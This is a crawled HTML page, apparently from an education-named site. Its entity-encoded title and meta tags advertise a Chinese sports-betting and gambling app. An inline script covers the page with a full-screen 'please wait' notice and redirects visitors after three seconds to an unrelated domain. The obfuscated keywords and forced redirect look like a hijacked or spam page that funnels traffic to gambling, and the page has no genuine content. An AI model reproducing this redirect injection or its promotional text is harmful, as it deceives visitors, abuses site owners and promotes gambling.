

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.edudaoqi.com/product/63.html
body_size: 776
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#19979;&#36733;&#40;&#20013;&#22269;&#65289;&#39318;&#39029;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#19979;&#36733;&#40;&#20013;&#22269;&#65289;&#39318;&#39029;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>